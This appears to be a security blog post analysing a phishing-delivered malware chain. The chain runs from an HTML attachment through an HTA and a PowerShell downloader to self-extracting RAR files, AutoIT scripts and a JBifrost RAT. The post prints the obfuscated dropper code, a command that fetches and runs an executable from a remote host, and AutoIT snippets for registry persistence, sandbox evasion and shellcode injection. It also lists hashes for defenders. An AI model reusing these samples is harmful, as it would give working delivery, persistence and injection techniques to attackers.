Malicious AutoIT script delivered in a self-extracting RAR file
Here is another sample that hit my curiosity. As usual, the infection vector was an email which delivered some HTML code in an attached file called "PO_5634_780.docx.html” (SHA1:d2158494e1b9e0bd85e56e431cbbbba465064f5a). It has a very low VT score (3/56)[1] and contains a simple escaped Javascript code:
<script language=javascript>document.write(unescape('%3C%68%65%61%64%3E%0A%3C%6D%65%74%61%20%68%74%74%70%2D%65%71%75%69%76%3D
%22%72%65%66%72%65%73%68%22%20%63%6F%6E%74%65%6E%74%3D%22%30%3B%20%0A%75%72%6C%3D%68%74%74%70%73%3A%2F%2F%31%66%69%63%68%69%65
%72%2E%63%6F%6D%2F%3F%64%6A%39%38%66%66%35%36%68%32%22%20%63%6F%6E%74%65%6E%74%3D%22%74%65%78%74%2F%68%74%6D%6C%3B%20%63%68%61
%72%73%65%74%3D%69%73%6F%2D%38%38%35%39%2D%31%22%3E%0A%3C%2F%68%65%61%64%3E%0A%3C%2F%62%6F%64%79%3E%0A%3C%2F%68%74%6D%6C%3E%0A
%3C%2F%53%63%72%69%70%74%3E'))</script>
Here is the decoded version:
<head> <meta http-equiv="refresh" content="0; url=hXXps://1fichier[.]com/?dj98ff56h2" content="text/html; charset=iso-8859-1"> </head> </body> </html> </Script>
It downloads a second malicious file from 1fichier.com which is a French file sharing service. The link points to an HTA file "PO_5634_780.docx.hta” (SHA1:74e892a0bc54f604c4876331ec27f5bd90a21ead) that has also a very poor VT score (4/58)[2]:
<!DOCTYPE html> <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" > <html> <body> <scRipT langUAGE="VbscRiPT"> dim sEUDM : dIM wPRjb : sET sEUDM = CReaTeoBjEct ( Chr(&H57) & ChrW(&H53) & StrReverse(ChrW(&H63)) & Chr(&H72) & StrReverse(ChrW(&H49)) & StrReverse(ChrW(&H70)) & Chr(&H54) & Chr(&H2E) & StrReverse(ChrW(&H73)) & StrReverse(Chr(&H48)) & Chr(&H65) & ChrW(&H4C) & Chr(&H4C) ) : wPRjb = " pOwERshell.exe -ExecutiONpoLICy BypAss -NoProfILe -wINDOWsTyLE hiDdEn -EncodeDcOmmAnD CQBTAGUAdAAtAEMATwBuAHQAZQBuAFQACQAtAFYAQQBsAFUAZQAJACgATgBlAHcALQBvAGIASgBlAEMAdAAgAHMAeQBTAHQARQBtAC4AbgBlAHQALgBXAGUAYgBjAEwAaQBFAG4AVAApAC4ARABPAHcAbgBMAE8AYQBEAEQAYQBUAEEAKAAJAB0gaAB0AHQAcAA6AC8ALwBhAHMAZQBtAGUAZAAuAG8AcgBnAC4AbQB4AC8AdABlAHMAdAAvAG8AbwAuAGUAeABlAB0gCQApAAkALQBlAE4AQwBPAEQASQBOAGcACQBiAFkAVABlAAkALQBwAEEAVABoAAkAHSAkAGUATgB2ADoAQQBsAGwAdQBzAGUAUgBTAHAAUgBPAGYASQBMAEUAXAA1AGcAYgAyAHMAdAAuAGUAeABlAB0gCQA7AAkAcwBUAGEAcgBUAAkAHSAkAEUATgB2ADoAQQBsAGwAVQBTAEUAcgBzAHAAcgBvAEYASQBsAEUAXAA1AGcAYgAyAHMAdAAuAGUAeABlAB0g " : sEUDM.run CHR ( 34 ) & sEUDM.eXpANDeNVIronmENTSTrinGS( Chr(&H25) & ChrW(&H43) & StrReverse(ChrW(&H6F)) & Chr(&H6D) & Chr(&H53) & StrReverse(ChrW(&H50)) & ChrW(&H45) & StrReverse(Chr(&H43)) & StrReverse(Chr(&H25)) ) & ChR ( 34) & cHr ( 34 ) & ChrW(&H2F) & StrReverse(Chr(&H43)) & StrReverse(ChrW(&H20)) & wPRjb & CHr ( 34 ) , 0 : sET sEUDM =noTHing SeLF.CLOSE </script> </body> </html>
We can see that PowerShell is invoked with some Base64 encoded stuff which returns (once decoded and beautified):
set-content-value(new-object system.net.webclient).downloaddata(hXXp://asemed.org[.]mx/test/oo.exe ) \ -encoding byte \ -path $env:allusersprofile\5gb2st.exe start $env:allusersprofile\5gb2st.exe
The file “oo.exe” (SHA1:85a2eb0375474b8180953966dedc9e8d10e2d815) is unknown on VT. It's not only a PE file but a self-extracting RAR:
$ file oo.exe oo.exe: PE32 executable (GUI) Intel 80386, for MS Windows, RAR self-extracting archive
Even if they contain PE headers, such files can still be parsed by a classic RAR decompressor:
$ unrar t oo.exe UNRAR 5.30 beta 2 freeware Copyright (c) 1993-2015 Alexander Roshal Testing archive oo.exe Setup="yu.exe"L'histoire de la série, située sur les continents fictifs de Westeros et Essos à la fin d'un été d'une dizaine d'années, entrelace plusieurs intrigues. La première intrigue suit l'histoire des membres de plusieurs familles nobles, dans une guerre civile pour conquérir le Trône de Fer du Royaume des Sept Couronnes. La deuxième intrigue couvre l'histoire de Jon Snow et de la future menace croissante de l'hiver approchant, des créatures mythiques et légendaires venues du Nord du Mur de Westeros. La troisième raconte la démarche de Daenerys Targaryen au sud d'Essos, la dernière représentante en exil de la dynastie déchue en vue de reprendre le Trône de Fer. A travers ces personnages « moralement ambigus », la série explore les sujets liés au pouvoir politique, à la hiérarchie sociale, la religion, la guerre civile, la sexualité, et à la violence en général. L'histoire de la série, située sur les continents fictifs de Westeros et Essos à la fin d'un été d'une dizaine d'années, entrelace plusieurs intrigues. La première intrigue suit l'histoire des membres de plusieurs familles nobles, dans une guerre civile pour conquérir le Trône de Fer du Royaume des Sept Couronnes. La deuxième intrigue couvre l'histoire de Jon Snow et de la future menace croissante de l'hiver approchant, des créatures mythiques et légendaires venues du Nord du Mur de Westeros. La troisième raconte la démarche de Daenerys Targaryen au sud d'Essos, la dernière représentante en exil de la dynastie déchue en vue de reprendre le Trône de Fer. A travers ces personnages « moralement ambigus », la série explore les sujets liés au pouvoir politique, à la hiérarchie sociale, la religion, la guerre civile, la sexualité, et à la violence en général. Silent=1 Game of Thrones, également désignée par le titre français de l'œuvre romanesque dont elle est adaptée, Le Trône de fer (A Song of Ice and Fire), est une série télévisée américaine médiéval-fantastique1 créée par David Benioff et D. B. Weiss, diffusée depuis le 17 avril 2011 sur HBO. Il s'agit de l'adaptation de la série de romans écrits par George R. R. Martin depuis 1996, saga réputée pour son réalisme et par ses nombreuses inspirations tirées d’événements, lieux et personnages historiques réels, tels que la guerre des Deux-Roses, le mur d'Hadrien, Henri Tudor, etc2. Update=Ux9XQ4 L'histoire de la série, située sur les continents fictifs de Westeros et Essos à la fin d'un été d'une dizaine d'années, entrelace plusieurs intrigues. La première intrigue suit l'histoire des membres de plusieurs familles nobles, dans une guerre civile pour conquérir le Trône de Fer du Royaume des Sept Couronnes. La deuxième intrigue couvre l'histoire de Jon Snow et de la future menace croissante de l'hiver approchant, des créatures mythiques et légendaires venues du Nord du Mur de Westeros. La troisième raconte la démarche de Daenerys Targaryen au sud d'Essos, la dernière représentante en exil de la dynastie déchue en vue de reprendre le Trône de Fer. A travers ces personnages « moralement ambigus », la série explore les sujets liés au pouvoir politique, à la hiérarchie sociale, la religion, la guerre civile, la sexualité, et à la violence en général. Path=%temp%\56070745 Setup=mln.exe wla-kxl Game of Thrones, également désignée par le titre français de l'œuvre romanesque dont elle est adaptée, Le Trône de fer (A Song of Ice and Fire), est une série télévisée américaine médiéval-fantastique1 créée par David Benioff et D. B. Weiss, diffusée depuis le 17 avril 2011 sur HBO. Il s'agit de l'adaptation de la série de romans écrits par George R. R. Martin depuis 1996, saga réputée pour son réalisme et par ses nombreuses inspirations tirées d’événements, lieux et personnages historiques réels, tels que la guerre des Deux-Roses, le mur d'Hadrien, Henri Tudor, etc2. Testing dqj.jpg OK Testing wla-kxl OK Testing mln.exe OK Testing oms.bmp OK Testing pma.mp4 OK Testing ttd.icm OK Testing btm.ico OK Testing aht.ico OK Testing iua.xl OK Testing onm.docx OK Testing djv.bmp OK Testing rbr.docx OK Testing kqx.icm OK Testing ems.ico OK Testing vtt.ico OK Testing peq.dat OK Testing mlq.mp4 OK Testing dsh.xl OK Testing xgr.ppt OK Testing uds.ico OK Testing xdo.mp3 OK Testing mix.jpg OK Testing rkp.mp4 OK Testing lks.bmp OK Testing xqw.mp3 OK Testing hfd.dat OK Testing peg.ppt OK Testing msh.ico OK Testing qed.docx OK Testing bxw.xl OK Testing jhb.xl OK Testing vdb.ico OK Testing fts.bmp OK Testing wgf.pdf OK Testing rnj.mp3 OK Testing ate.ico OK Testing qov.mp3 OK Testing tcq.ico OK Testing bhf.jpg OK Testing kub.icm OK Testing oem.ppt OK Testing tpx.bmp OK Testing oxj.txt OK Testing jbf.jpg OK Testing cnl.ico OK Testing gfb.dat OK Testing bgg.pdf OK Testing ocl.jpg OK Testing jlh.txt OK Testing aus.docx OK Testing djj.dat OK Testing yu.exe OK All OK
If the user extracts the RAR file on a Windows computer, plenty of different files will be displayed with popular extensions and icons. We will see later that some of them are fake, others are used by the malware:

To create an SFX file[3], you must provide a configuration file that will describe what to do when the content is unpacked. Amongst the French text, we can see what will be executed:
Setup=“yu.exe" Silent=1 Update=Ux9XQ4 Path=%temp%\56070745 Setup=mln.exe wla-kxl
The PE file yu.exe (SHA1:a8e69984f32ede2afa0b7700ce0a7c772ad61de9) is another self-extracting RAR file. We can apply the same technique to collect information:
Setup="PO_5634_780.DOCX Silent=1 Update=Um14Y Path=%temp%\87745999 Setup=nut.exe bdl-wgi
Once executed, it spawns a Word process to display the document (not malicious) just to lure the victim:

In the background, it executes “nut.exe”. Note that mln.exe and nut.exe are the same binary (SHA1: cae4e8c730de5a01d30aabeb3e5cb2136090ed8d)[4]. they are the AutoIT script engine:

The AutoIT tool is first called with a file present in the RAR archive:
wla-kxl (SHA1:a84de9c8282518c3f12d48b3c6c9f662fee18965)
bdl-wgi (SHA1: ef061a0d5d5341a6f189c79456f71063fd64abb0)
There are used to generate a new AutoIT scripts stored in %TEMP%\<random_directory>. This script is obfuscated but here are some interesting snippets of code:

It installs itself in 'Run' to get persistence:
If IsAdmin() Then
RegWrite("HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run", $576E7ACF370C475C1F7CFFC8287D4894, "REG_SZ", $9355FBBA246C8217C04EE3075C218909 & "\" & $1B6FE00D126CF844740F878410AD34F2 & " " & FileGetShortName(FileGetShortName($9355FBBA246C8217C04EE3075C218909 & "\" & $F2EE618C99E95AD0E9BB8DA5F76EE4DC)))
Else
RegWrite("HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run", $576E7ACF370C475C1F7CFFC8287D4894, "REG_SZ", $9355FBBA246C8217C04EE3075C218909 & "\" & $1B6FE00D126CF844740F878410AD34F2 & " " & FileGetShortName($9355FBBA246C8217C04EE3075C218909 & "\" & $F2EE618C99E95AD0E9BB8DA5F76EE4DC))
RegWrite("HKCU64\Software\Microsoft\Windows\CurrentVersion\Run", $576E7ACF370C475C1F7CFFC8287D4894, "REG_SZ", $9355FBBA246C8217C04EE3075C218909 & "\" & $1B6FE00D126CF844740F878410AD34F2 & " " & FileGetShortName($9355FBBA246C8217C04EE3075C218909 & "\" & $F2EE618C99E95AD0E9BB8DA5F76EE4DC))
EndIf
Sandbox detection:
Func _S0xF2781DA828DC14A0F0FEF5D4A4426C98()
$BFCF7AB65257B2F6022D9D4CE5EEC7AC = "VMwaretray.exe"
$842A0608C474DE8920A18FD7706EC8CD = "Vbox.exe"
If DriveSpaceFree("d:\") < 1 And ProcessExists("VMwareUser.exe") Then
Exit
EndIf
If DriveSpaceFree("d:\") < 1 And ProcessExists("VMwareService.exe") Then
Exit
EndIf
If ProcessExists("VBoxTray.exe") Or ProcessExists("VBo" & "xServ" & "ice.exe") Or ProcessExists("vpcmap.exe") Or ProcessExists("vpcmap.exe") Then
Exit
EndIf
If ProcessExists($BFCF7AB65257B2F6022D9D4CE5EEC7AC) Then
Exit
EndIf
If ProcessExists($842A0608C474DE8920A18FD7706EC8CD) Then
Exit
EndIf
EndFunc
Inject a DLL and call a function:
Func _S0x5498F30D3302580A94D5B06B04E62B42($Binary, $comd,$inject)
if $Binary = "" Then Exit
$ASM = "0x60E84E0000006B00650072006E0065006C003300320000006E00740064006C006C0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000005B8BFC6A42E8BB0300008B54242889118B54242C6A3EE8AA03000089116A4AE8A103000089396A1E6A3CE89D0300006A2268F4000000E8910300006A266A24E8880300006A2A6A40E87F0300006A2E6A0CE8760300006A3268C8000000E86A0300006A2AE85C0300008B09C701440000006A12E84D030000685BE814CF51E8790300006A3EE83B0300008BD16A1EE8320300006A40FF32FF31FFD06A12E823030000685BE814CF51E84F0300006A1EE8110300008B098B513C6A3EE8050300008B3903FA6A22E8FA0200008B0968F80000005751FFD06A00E8E80200006888FEB31651E8140300006A2EE8D60200008B396A2AE8CD0200008B116A42E8C402000057526A006A006A046A006A006A006A00FF31FFD06A12E8A902000068D03710F251E8D50200006A22E8970200008B116A2EE88E0200008B09FF7234FF31FFD06A00E87E020000689C951A6E51E8AA0200006A22E86C0200008B118B396A2EE8610200008B096A406800300000FF7250FF7734FF31FFD06A36E8470200008BD16A22E83E0200008B396A3EE8350200008B316A22E82C0200008B016A2EE8230200008B0952FF775456FF7034FF316A00E81002000068A16A3DD851E83C02000083C40CFFD06A12E8F9010000685BE814CF51E8250200006A22E8E70100008B1183C2066A3AE8DB0100006A025251FFD06A36E8CE010000C70100000000B8280000006A36E8BC010000F7216A1EE8B30100008B118B523C81C2F800000003D06A3EE89F01000003116A26E8960100006A2852FF316A12E88A010000685BE814CF51E8B601000083C40CFFD06A26E8730100008B398B098B71146A3EE86501000003316A26E85C0100008B098B510C6A22E8500100008B090351346A46E8440100008BC16A2EE83B0100008B0950FF77105652FF316A00E82A01000068A16A3DD851E85601000083C40CFFD06A36E8130100008B1183C20189116A3AE8050100008B093BCA0F8533FFFFFF6A32E8F40000008B09C701070001006A00E8E500000068D2C7A76851E8110100006A32E8D30000008B116A2EE8CA0000008B0952FF7104FFD06A22E8BB0000008B3983C7346A32E8AF0000008B318BB6A400000083C6086A2EE89D0000008B116A46E894000000516A045756FF326A00E88600000068A16A3DD851E8B200000083C40CFFD06A22E86F0000008B098B51280351346A32E8600000008B0981C1B000000089116A00E84F00000068D3C7A7E851E87B0000006A32E83D0000008BD16A2EE8340000008B09FF32FF7104FFD06A00E82400000068883F4A9E51E8500000006A2EE8120000008B09FF7104FFD06A4AE8040000008B2161C38BCB034C2404C36A00E8F2FFFFFF6854CAAF9151E81E0000006A406800100000FF7424186A00FFD0FF742414E8CFFFFFFF890183C410C3E82200000068A44E0EEC50E84B00000083C408FF742404FFD0FF74240850E83800000083C408C355525153565733C0648B70308B760C8B761C8B6E088B7E208B3638471875F3803F6B7407803F4B7402EBE78BC55F5E5B595A5DC35552515356578B6C241C85ED74438B453C8B54287803D58B4A188B5A2003DDE330498B348B03F533FF33C0FCAC84C07407C1CF0D03F8EBF43B7C242075E18B5A2403DD668B0C4B8B5A1C03DD8B048B03C55F5E5B595A5DC3C300000000"
Local $BufferASM = DllStructCreate("byte[" & BinaryLen($ASM) & "]")
Local $binBuffer=DllStructCreate("byte[" & BinaryLen($Binary) & "]")
DllStructSetData($BufferASM, 1, $ASM)
DllStructSetData($binBuffer, 1, $Binary)
Local $Ret = DllCall("user32.dll", "int", "CallWindowProcW", "ptr", DllStructGetPtr($BufferASM), "wstr", $inject, "ptr", DllStructGetPtr($binBuffer), "int", 0, "int", 0)
EndFunc

Here is an overview of infection process:
Based on the captured network traffic, it installs a JBifrost RAT[5]. The use of AutoIT to perform malicious activities is not brand new[6] but in this case, we are facing multiple (simple) techniques used to deliver the malware and most files are not detected by many antivirus engines. Do we have to consider AutoIT as a dangerous tool? It depends on your environment: if you don't use it to automate tasks on your network, it must be banned and the SHA1 hash cae4e8c730de5a01d30aabeb3e5cb2136090ed8d can be considered as an interesting IOC to keep an eye on!
[1] https://www.virustotal.com/#/file/fad17915219a23a842fda9e205d86859232479d673932f0ce910f8cb7bbc80dd/detection
[2] https://www.virustotal.com/#/file/531e2f2438a9ff58a1f3ff5abeac9457ab9884997589f06a6febd4b58b384a03/detection
[3] http://www.msfn.org/board/topic/34343-winrar-sfx-commands/
[4] https://www.virustotal.com/#/file/fb73a819b37523126c7708a1d06f3b8825fa60c926154ab2d511ba668f49dc4b/detection
[5] https://blog.fortinet.com/2016/08/16/jbifrost-yet-another-incarnation-of-the-adwind-rat
[6] https://www.carbonblack.com/2017/04/05/latest-malware-uses-compiled-autoit-script-masquerade-photoshop-cs6-installer/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key


Comments
Anonymous
Aug 25th 2017
8 years ago